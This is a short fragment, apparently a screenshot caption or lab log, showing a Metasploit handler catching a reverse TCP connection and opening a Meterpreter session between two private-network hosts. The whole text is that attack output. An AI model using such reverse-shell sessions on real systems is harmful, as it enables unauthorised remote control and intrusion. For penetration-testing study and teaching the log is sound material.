 msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.19.130:6666
[*] Starting the payload handler...
[*] Sending stage (34122 bytes) to 192.168.19.129
[*] Meterpreter session 1 opened (192.168.19.130:6666 -> 192.168.19.129:34333) a
t 2017-03-09 15:32:45 +0100
meterpreter >